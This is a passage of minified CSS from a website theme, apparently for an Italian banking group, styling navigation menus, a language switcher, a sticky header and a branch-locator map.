a{display:block;padding:3px 10px;}header #block-mainnavigation ul.nav a,header #block-mainnavigation ul.nav a:hover,header #block-mainnavigation ul.nav a:focus{background-color:transparent;}header #block-mainnavigation ul.nav .open a,header #block-mainnavigation ul.nav .open a:hover,header #block-mainnavigation ul.nav .open a:focus{background-color:#005366;}header #block-mainnavigation ul.nav .open > a{color:#FDBA27;}header #block-mainnavigation ul.nav .open > ul{transform:scale(1,1);visibility:visible;}header #block-mainnavigation:before{content:"";position:absolute;left:50%;margin-left:-50vw;width:100vw;height:1px;background-color:#f4f3f3;}@media all and (max-width:959px){header #block-mainnavigation{display:none;}}header .logo{margin-top:20px;margin-bottom:20px;background-image:url(/themes/custom/ccb/images/pittogramma.gif);background-size:auto 100%;background-repeat:no-repeat;}header .logo img{width:335px;}#block-languageswitcher{display:inline-block;margin-top:9px;color:#fff;vertical-align:top;}#block-languageswitcher a{color:#fff;}#block-languageswitcher ul,#block-languageswitcher li{margin:0;padding:0;list-style:none;}#block-languageswitcher ul.links{position:relative;min-width:40px;height:1em;padding-top:1.3em;overflow:visible;transition:all 400ms;text-align:center;text-transform:uppercase;font-size:0.75rem;}#block-languageswitcher ul.links li{background:#005366;}#block-languageswitcher ul.links li a{text-decoration:none;}#block-languageswitcher ul.links li.is-active{position:absolute;top:0;width:46px;}#block-languageswitcher ul.links li.is-active:after{content:">";transform:rotate(90deg);position:relative;display:inline-block;margin-left:5px;transition:transform 400ms;}#block-languageswitcher ul.links li:not(.is-active){display:none;line-height:1.5em;}#block-languageswitcher ul.links.opened li:not(.is-active){display:block;}#block-languageswitcher ul.links.opened li.is-active:after{transform:rotate(-90deg);}#block-languageswitcher ul.links.no-translations li.is-active:after{content:none !important;}#block-topmenu{display:inline-block;font-size:0.75em;vertical-align:top;}#block-topmenu ul.menu,#block-topmenu ul.menu li{margin:0;padding:0;list-style:none;}#block-topmenu ul.menu{margin-top:6px;}#block-topmenu ul.menu li{display:inline-block;text-transform:uppercase;}#block-topmenu ul.menu li a{color:#fff;font-weight:600;text-decoration:none;padding:4px 25px;}#block-topmenu ul.menu li a .ext{display:none;}#block-topmenu ul.menu li:last-child{margin-left:10px;}#block-topmenu ul.menu li:last-child a{display:inline-block;background-color:#ffffff;border-radius:12px;color:#005366;transition:all .4s;}#block-topmenu ul.menu li:last-child a:hover{background-color:#FDBA27;color:#fff;}nav:not(#block-mainnavigation) .menu-icon a{background:none;}body.sticky .main-container{padding-top:193px;}body.sticky header{position:fixed;}body.sticky header .region-navigation{position:relative;}body.sticky header #header-superheader{display:none;}body.sticky header a.logo,body.sticky header #block-searchform,body.sticky header #block-searchform-2{position:absolute;animation-name:sticky-menu;animation-duration:0.4s;top:-18px;}body.sticky header a.logo{display:inline-block;overflow:hidden;width:50px;z-index:99;}body.sticky header a.logo img{max-width:inherit;}body.sticky header #block-searchform,body.sticky header #block-searchform-2{right:0;width:42px;transition:all 400ms;z-index:2;}body.sticky header #block-searchform input,body.sticky header #block-searchform-2 input{width:0;padding:0;transition:all 400ms;display:none;}body.sticky header #block-searchform:hover,body.sticky header #block-searchform:focus,body.sticky header #block-searchform-2:hover,body.sticky header #block-searchform-2:focus{width:150px;}body.sticky header #block-searchform:hover input,body.sticky header #block-searchform:focus input,body.sticky header #block-searchform-2:hover input,body.sticky header #block-searchform-2:focus input{width:110px;padding:0 10px;}body.sticky header #block-searchform-2 button{border-radius:20px;margin:0px;padding:0px 13px;top:3px;right:0px;position:absolute;height:40px;}body.sticky header #block-mainnavigation ul.nav{transition:all 400ms;padding:0 50px;}body.sticky header .responsive-menu-toggle-icon{margin-left:60px;margin-top:8px;}@media all and (max-width:959px){header #block-searchform,header #block-searchform-2{display:none;}header .responsive-menu-toggle{float:right;}header.navbar a.logo{padding-left:0;max-width:calc(100% - 50px);}header #block-topmenu ul.menu li:not(.last){display:none;}body.sticky header a.logo{max-width:calc(100% - 50px);width:auto;}}@media (min-width:768px){.navbar{border-radius:0;}}@keyframes sticky-menu{0%{top:-100px;opacity:0;}100%{top:-18px;opacity:1;}}a.menu-kauf{font-family:"yellowtail";text-transform:none !important;font-weight:normal !important;font-size:1.25rem;}a.menu-yellow{color:#FDBA27 !important;}#block-mainnavigation-2 ul.menu,#block-navigazioneprincipale ul.menu,#block-documenti ul.menu{padding:0;}#block-mainnavigation-2 li,#block-navigazioneprincipale li,#block-documenti li{position:relative;display:block;float:none;padding-left:20px;margin-bottom:10px;}#block-mainnavigation-2 li a,#block-navigazioneprincipale li a,#block-documenti li a{padding:0 10px;font-weight:400;display:inline-block;text-decoration:none;}#block-mainnavigation-2 li a:hover,#block-mainnavigation-2 li a:focus,#block-mainnavigation-2 li a:active,#block-navigazioneprincipale li a:hover,#block-navigazioneprincipale li a:focus,#block-navigazioneprincipale li a:active,#block-documenti li a:hover,#block-documenti li a:focus,#block-documenti li a:active{background-color:#FDBA27;color:#005366;}#block-mainnavigation-2 li.active-trail:before,#block-navigazioneprincipale li.active-trail:before,#block-documenti li.active-trail:before{position:absolute;left:0;top:7px;font-size:0.625rem;color:#FDBA27;}#block-mainnavigation-2 li.active-trail > a,#block-mainnavigation-2 li.active-trail a:hover,#block-navigazioneprincipale li.active-trail > a,#block-navigazioneprincipale li.active-trail a:hover,#block-documenti li.active-trail > a,#block-documenti li.active-trail a:hover{background-color:#FDBA27;color:#005366;}#block-mainnavigation-2 li ul,#block-navigazioneprincipale li ul,#block-documenti li ul{margin-top:5px;}#block-mainnavigation-2 ul.menu li a{background-image:none;}@media all and (max-width:767px){#block-mainnavigation-2{display:none;}}#block-ccbmaplocator h2.block-title{text-transform:uppercase;font-weight:600;text-align:center;font-size:1.25rem;}#ccb-locator-map input:focus,#ccb-locator-map input:active,#ccb-locator-map button:focus,#ccb-locator-map button:active{outline:0px none;}#ccb-locator-map #map-filters{background-color:#f4f3f3;padding:16px 20px;margin-bottom:24px;box-shadow:0px 3px 12px rgba(0,0,0,0.1);position:relative;}#ccb-locator-map button#searchButton{border:0px none;margin:43px 10px;}#ccb-locator-map #addressInput{background-color:transparent;border:0px none;}#ccb-locator-map .pseudo-input-wrapper{border:1px solid #d5d5d5;border-radius:12px;background-color:#fff;padding:8px 12px;overflow:hidden;float:left;width:calc(100% - 127px);}#ccb-locator-map #searchButton{margin:0 0 0 20px;}#ccb-locator-map #searchButton:focus{outline:3px solid #FDBA27;}#ccb-locator-map #myLocation{float:right;display:block;background-color:transparent;border:0px none;outline:0px none;width:24px;height:24px;background:url(/themes/custom/ccb/images/map-geolocator.png) center center no-repeat;background-size:cover;}#ccb-locator-map #myLocation span{display:none;}#ccb-locator-map #map-results{border:2px solid #f4f3f3;}#ccb-locator-map #locationSelectWrapper{float:left;height:500px;width:50%;font-size:.9em;position:relative;}#ccb-locator-map #locationSelectWrapper #locationSelectTitle{height:28px;font-weight:bold;border-bottom:1px solid #f4f3f3;text-transform:uppercase;line-height:28px;padding:0 12px;}#ccb-locator-map #locationSelectWrapper #locationSelect{position:absolute;top:28px;bottom:0;overflow:auto;left:0;right:0;padding-left:0;}#ccb-locator-map #locationSelectWrapper #locationSelect .location-row{border-top:1px solid #f4f3f3;padding:8px 20px 8px 12px;cursor:pointer;display:flex;flex-direction:row-reverse;align-items:center;}#ccb-locator-map #locationSelectWrapper #locationSelect .location-row:hover{color:#005366;background-color:#f5f5f5;}#ccb-locator-map #locationSelectWrapper #locationSelect .location-row .info{flex:1;}#ccb-locator-map #locationSelectWrapper #locationSelect .location-row .distance{flex:0 0 auto;padding-left:10px;white-space:nowrap;text-align:right;}#ccb-locator-map #locationSelectWrapper .title{font-weight:bold;text-transform:uppercase;}#ccb-locator-map #locationSelectWrapper .indirizzo{text-transform:capitalize;}#ccb-locator-map #map{height:500px;}#ccb-locator-map.filiali #map-filters{background-color:transparent;padding:0;box-shadow:none;margin-bottom:36px;}#ccb-locator-map.filiali #map-filters .pseudo-input-wrapper{border-radius:0;margin:44px 0;position:relative;}#ccb-locator-map.filiali #map-filters #addressInput{width:calc(100% - 50px);font-size:1.25rem;line-height:1;}#ccb-locator-map.filiali #map-filters .service-filters-head{clear:both;margin:20px 0;}#ccb-locator-map.filiali #map-filters .service-filters-head .title{color:#005366;font-weight:600;font-size:1.25rem;}#ccb-locator-map.filiali #map-filters #service-filters{display:flex;margin:20px -4px;flex-wrap:wrap;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter{flex:0 0 auto;margin:0 4px;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter label{display:block;padding:10px 14px 10px 14px;border-radius:18px;font-weight:600;font-size:0.9375rem;line-height:1;text-transform:uppercase;background-color:#fff;display:flex;align-items:center;border:1px solid #454545;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter label span{font-size:1rem;margin-right:8px;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter input:checked + label{color:#fff;background-color:#005366;border:1px solid #005366;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter input:focus + label{outline:3px solid #005366;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter label:hover{color:#fff;background-color:#005366;border:1px solid #005366;}#ccb-locator-map.filiali #map-results{border:0px none;position:relative;}#ccb-locator-map.filiali #map-results #map-icon-legend{position:absolute;top:-38px;right:25%;font-size:1rem;line-height:20px;padding:8px 12px 8px;background-color:#f4f3f3;border-radius:5px 5px 0 0;transform:translateX(50%);}#ccb-locator-map.filiali #map-results #map-icon-legend img{height:20px;vertical-align:middle;}#ccb-locator-map.filiali #map-results #map-icon-legend dt,#ccb-locator-map.filiali #map-results #map-icon-legend dd{display:inline-block;padding:0;vertical-align:middle;margin:0 0 0 6px;line-height:1;}#ccb-locator-map.filiali #map-results #map-icon-legend dt{margin-left:12px;}#ccb-locator-map.filiali #map-results #map-icon-legend dt:first-child{margin-left:0;}#ccb-locator-map.filiali #map-results #locationSelectWrapper{width:calc(50% - 20px);margin-right:20px;}#ccb-locator-map.filiali #map-results #locationSelectWrapper #locationSelectTitle{font-weight:600;}#ccb-locator-map.filiali #map-results #locationSelect .location-row{position:relative;font-size:1.0625rem;color:#005366;padding:16px;}#ccb-locator-map.filiali #map-results #locationSelect .location-row .title{font-weight:600;}#ccb-locator-map.filiali #map-results #locationSelect .location-row .distance{font-size:0.9375rem;}#ccb-locator-map.filiali #map-results #locationSelect .location-row.active,#ccb-locator-map.filiali #map-results #locationSelect .location-row.active:hover{background-color:#005366;color:#fff;}#ccb-locator-map.filiali #branch-details{display:none;background-color:#f4f3f3;padding:48px 20px;margin:40px 0;font-size:1.25rem;}@media (min-width:1200px){#ccb-locator-map.filiali #branch-details .col-lg-6{width:49.5%;font-size:1.125rem;}}#ccb-locator-map.filiali #branch-details .title{font-size:1.0625rem;font-weight:600;text-transform:uppercase;margin:0 0 8px;}#ccb-locator-map.filiali #branch-details .wrp-bank_name,#ccb-locator-map.filiali #branch-details .group-abi-cab{font-size:1.0625rem;font-weight:600;text-transform:uppercase;margin:0 0 16px;}#ccb-locator-map.filiali #branch-details .ph-name{font-size:2.5rem;text-transform:uppercase;margin:0 0 16px;}#ccb-locator-map.filiali #branch-details a.bank_website-link .icon-arrow{font-size:0.75rem;margin-left:8px;transform:rotate(-45deg);display:inline-block;vertical-align:top;position:relative;bottom:-2px;}#ccb-locator-map.filiali #branch-details a.bank_website-link .no-link{cursor:default;color:#454545 !important;}#ccb-locator-map.filiali #branch-details a.bank_website-link .no-link .icon-arrow{display:none;}#ccb-locator-map.filiali #branch-details .ph-bank_abi{margin-right:16px;}#ccb-locator-map.filiali #branch-details .ph-bank_abi:after{content:"|";font-weight:400;margin-left:16px;display:inline-block;vertical-align:text-bottom;font-size:1rem;}#ccb-locator-map.filiali #branch-details .ph-bank_abi:before{content:"ABI: ";}#ccb-locator-map.filiali #branch-details .ph-bank_abi.no-cab:after{content:none;display:none;}#ccb-locator-map.filiali #branch-details .ph-cab:before{content:"CAB: ";}#ccb-locator-map.filiali #branch-details .group-hours,#ccb-locator-map.filiali #branch-details .group-contacts,#ccb-locator-map.filiali #branch-details .group-services{margin-top:42px;}#ccb-locator-map.filiali #branch-details .group-hours b,#ccb-locator-map.filiali #branch-details .group-hours strong,#ccb-locator-map.filiali #branch-details .group-contacts b,#ccb-locator-map.filiali #branch-details .group-contacts strong,#ccb-locator-map.filiali #branch-details .group-services b,#ccb-locator-map.filiali #branch-details .group-services strong{font-weight:600;}#ccb-locator-map.filiali #branch-details .group-hours .wrp-hours_item{margin-top:36px;}#ccb-locator-map.filiali #branch-details .group-hours .wrp-hours_item:first-child{margin-top:0;}#ccb-locator-map.filiali #branch-details .contact-title:after{content:":";margin-right:12px;}#ccb-locator-map.filiali #branch-details .group-address{margin-top:24px;font-size:1.5rem;}#ccb-locator-map.filiali #branch-details .group-services{font-size:0.875rem;text-transform:uppercase;}#ccb-locator-map.filiali #branch-details .group-services > [class^=wrp-]{margin:0 0 10px;}#ccb-locator-map.filiali #branch-details .group-services > [class^=wrp-] span{font-size:1.375rem;color:#fff;background-color:#AAAAAA;width:36px;height:36px;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;margin-right:6px;}@media all and (max-width:767px){#ccb-locator-map.filiali #map-results #map-icon-legend-wrapper{margin-top:30px;text-align:center;}#ccb-locator-map.filiali #map-results #map-icon-legend{top:auto;position:relative;transform:none;right:auto;display:inline-block;white-space:nowrap;margin:0 auto;}#ccb-locator-map.filiali #map{margin-top:0;}#ccb-locator-map.filiali #myLocation{width:22px;height:22px;padding:0;position:absolute;z-index:2;top:9px;right:9px;}#ccb-locator-map.filiali #map-filters{margin:0 0 20px;}#ccb-locator-map.filiali #map-filters .service-filters-head{margin:10px 0;}#ccb-locator-map.filiali #map-filters .service-filters-head .title{color:#fff;background-color:#005366;cursor:pointer;margin:10px 0;padding:10px 15px;position:relative;}#ccb-locator-map.filiali #map-filters .service-filters-head .title:after{content:":";}#ccb-locator-map.filiali #map-filters .service-filters-head .title:before{content:"☰";position:absolute;right:15px;}#ccb-locator-map.filiali #map-filters .pseudo-input-wrapper{padding:8px 10px;margin:10px 0;width:calc(100% - 120px);}#ccb-locator-map.filiali #map-filters .pseudo-input-wrapper #addressInput{width:calc(100% - 26px);font-size:1.125rem;}#ccb-locator-map.filiali #map-filters .pseudo-input-wrapper #addressInput::placeholder{font-size:.8em;}#ccb-locator-map.filiali #map-filters button#searchButton{margin:10px 0 10px 10px;width:110px;}#ccb-locator-map.filiali #map-filters #service-filters{flex-direction:column;align-items:center;margin:0;display:none;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter{width:260px;margin:4px auto;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter label{justify-content:center;position:relative;padding:10px 36px;}#ccb-locator-map.filiali #map-filters #service-filters .service-filter label span{position:absolute;left:18px;}#ccb-locator-map.filiali #map-results #locationSelectWrapper{width:auto;margin:0 -15px 20px;height:auto;border-bottom:2px solid #f4f3f3;}#ccb-locator-map.filiali #map-results #locationSelectWrapper #locationSelectTitle{font-size:1.125rem;font-weight:600;height:auto;padding:6px 20px;}#ccb-locator-map.filiali #map-results #locationSelectWrapper #locationSelect{position:relative;top:auto;height:auto;max-height:390px;}#ccb-locator-map.filiali #map-results #locationSelectWrapper #locationSelect .location-row{padding:16px 20px;}#ccb-locator-map.filiali #branch-details{text-align:center;margin:40px -15px;}#ccb-locator-map.filiali #branch-details .row{margin:0;}#ccb-locator-map.filiali #branch-details .col-lg-6{padding:0;font-size:1.25rem;}#ccb-locator-map.filiali #branch-details .col-lg-6.col1{margin-bottom:16px;}#ccb-locator-map.filiali #branch-details .contact-title::after{margin-right:6px;}#ccb-locator-map.filiali #branch-details .group-services{text-align:left;margin:20px auto 0;display:inline-block;font-size:0.9375rem;}#ccb-locator-map.filiali #branch-details .group-services .title{text-align:center;margin-bottom:16px;}}@media all and (max-width:480px){#ccb-locator-map.filiali #map-results #map-icon-legend{display:block;}#ccb-locator-map.filiali #map-filters .pseudo-input-wrapper{width:auto;}#ccb-locator-map.filiali #map-filters button#searchButton{width:auto;margin:2px auto 8px;position:relative;left:50%;transform:translateX(-50%);font-size:1em;}}@media all and (max-width:340px){#ccb-locator-map.filiali #map-results #map-icon-legend{white-space:nowrap;font-size:0.9375rem;}#ccb-locator-map.filiali #map-results #map-icon-legend dd{margin:0 0 0 4px;}#ccb-locator-map.filiali #map-results #map-icon-legend dt{margin-left:10px;}}@media all and (max-width:767px){.field--name-field-section-component #ccb-locator-map{margin:0 -12px;}}#block-ccbricercafiliali h2.block-title{font-weight:600;font-size:3rem;color:#005366;}@media all and (max-width:767px){#ccb-locator-map #locationSelectWrapper{float:none;width:auto;height:200px;margin-bottom:12px;}}#block-ordinamentopersone{margin-left:auto;margin-right:auto;margin-top:50px;margin-bottom:50px;text-align:center;}#block-boxrestaaggiornato,#block-boxrestaaggiornatopressita,#block-boxrestaaggiornatonewsita{background:#005366;padding:15px;color:white;text-align:center;}#block-boxrestaaggiornato h2,#block-boxrestaaggiornato h3,#block-boxrestaaggiornatopressita h2,#block-boxrestaaggiornatopressita h3,#block-boxrestaaggiornatonewsita h2,#block-boxrestaaggiornatonewsita h3{margin-top:0;}#block-boxrestaaggiornato .link-more-button-inverted,#block-boxrestaaggiornato .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover,#block-boxrestaaggiornato .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover,#block-boxrestaaggiornato
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover,#block-boxrestaaggiornato
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover,#block-boxrestaaggiornato article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a,#block-boxrestaaggiornato
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a,#block-boxrestaaggiornato article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a,#block-boxrestaaggiornato
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a,#block-boxrestaaggiornatopressita .link-more-button-inverted,#block-boxrestaaggiornatopressita .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover,#block-boxrestaaggiornatopressita .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover,#block-boxrestaaggiornatopressita
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover,#block-boxrestaaggiornatopressita
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover,#block-boxrestaaggiornatopressita article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a,#block-boxrestaaggiornatopressita
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a,#block-boxrestaaggiornatopressita article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a,#block-boxrestaaggiornatopressita
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a,#block-boxrestaaggiornatonewsita .link-more-button-inverted,#block-boxrestaaggiornatonewsita .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover,#block-boxrestaaggiornatonewsita .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover,#block-boxrestaaggiornatonewsita
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover,#block-boxrestaaggiornatonewsita
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover,#block-boxrestaaggiornatonewsita article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a,#block-boxrestaaggiornatonewsita
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a,#block-boxrestaaggiornatonewsita article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a,#block-boxrestaaggiornatonewsita
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a{padding:10px 20px;font-size:0.9375rem;}#block-boxrestaaggiornato .link-more-button-inverted:hover,#block-boxrestaaggiornato .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover:hover,#block-boxrestaaggiornato .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover:hover,#block-boxrestaaggiornato
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover:hover,#block-boxrestaaggiornato
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content #block-boxrestaaggiornato .field--name-field-title-discover:hover,#block-boxrestaaggiornato article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a:hover,#block-boxrestaaggiornato
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a:hover,#block-boxrestaaggiornato article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a:hover,#block-boxrestaaggiornato
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover #block-boxrestaaggiornato a:hover,#block-boxrestaaggiornatopressita .link-more-button-inverted:hover,#block-boxrestaaggiornatopressita .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover:hover,#block-boxrestaaggiornatopressita .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover:hover,#block-boxrestaaggiornatopressita
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover:hover,#block-boxrestaaggiornatopressita
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatopressita .field--name-field-title-discover:hover,#block-boxrestaaggiornatopressita article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a:hover,#block-boxrestaaggiornatopressita
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a:hover,#block-boxrestaaggiornatopressita article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a:hover,#block-boxrestaaggiornatopressita
article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatopressita a:hover,#block-boxrestaaggiornatonewsita .link-more-button-inverted:hover,#block-boxrestaaggiornatonewsita .paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover:hover,#block-boxrestaaggiornatonewsita .paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover:hover,#block-boxrestaaggiornatonewsita
.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover:hover,#block-boxrestaaggiornatonewsita
.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:hover,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content
#block-boxrestaaggiornatonewsita .field--name-field-title-discover:hover,#block-boxrestaaggiornatonewsita article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a:hover,#block-boxrestaaggiornatonewsita
article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:hover,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a:hover,#block-boxrestaaggiornatonewsita article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:hover,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover
#block-boxrestaaggiornatonewsita a:hover,#block-boxrestaaggiornatonewsita
